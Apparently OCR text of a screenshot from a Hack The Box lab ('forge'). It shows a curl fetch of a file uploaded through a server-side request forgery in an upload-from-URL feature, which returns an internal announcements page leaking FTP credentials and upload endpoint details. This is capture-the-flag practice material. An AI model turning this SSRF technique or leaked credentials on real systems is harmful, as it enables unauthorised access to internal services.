 kali ❐ 0 ● 3 zsh
File Actions Edit View Help
<!DOCTYPE html>
<html>
<head>
    <title>Admin Portal</title>
</head>
<body>
    <link rel="stylesheet" type="text/css" href="/static/css/main.css">
    <header>
            <nav>
                <h1 class=""><a href="/">Portal home</a></h1>
                <h1 class="align-right margin-right"><a href="/announcements">Announcements</a></h1>
                <h1 class="align-right"><a href="/upload">Upload image</a></h1>
            </nav>
    </header>
    <br><br><br><br>
    <br><br><br><br>
    <center><h1>Welcome Admins!</h1></center>
</body>
</html>%
~/Dropbox/Documents/htb/boxes/forge ❯ curl 'http://forge.htb/uploads/Y8upIJnWgIyy3nxkJnm5' --output out
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   965  100   965    0     0   4288      0 --:--:-- --:--:-- --:--:--  4288
~/Dropbox/Documents/htb/boxes/forge ❯ cat out
<!DOCTYPE html>
<html>
<head>
    <title>Announcements</title>
</head>
<body>
    <link rel="stylesheet" type="text/css" href="/static/css/main.css">
    <link rel="stylesheet" type="text/css" href="/static/css/announcements.css">
    <header>
            <nav>
                <h1 class=""><a href="/">Portal home</a></h1>
                <h1 class="align-right margin-right"><a href="/announcements">Announcements</a></h1>
                <h1 class="align-right"><a href="/upload">Upload image</a></h1>
            </nav>
    </header>
    <br><br><br>
    <ul>
        <li>An internal ftp server has been setup with credentials as user:heightofsecurity123!</li>
        <li>The /upload endpoint now supports ftp, ftps, http and https protocols for uploading from url.</li>
        <li>The /upload endpoint has been configured for easy scripting of uploads, and for uploading an image, one can simply pass a url with ?u=&lt;url&gt;.</li>
    </ul>
</body>
</html>%
~/Dropbox/Documents/htb/boxes/forge ❯
❐ 0 ↑ 4d 5h 51m 1 htb-vpn 2 zsh 3 zsh 4 zsh 5 zsh ↗ 19:27 29 Sep kali kali
Upload an image - Mozilla Firefox
Upload an image Y8upIJnWgIyy3nxkJnm5 (JP
forge.htb/upload 2
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Gallery Upload an image
Upload local file Upload from url
N.FORGE.HTB/announcements
Submit
File uploaded successfully to the following url:
http://forge.htb/uploads/Y8upIJnWgIyy3nxkJnm5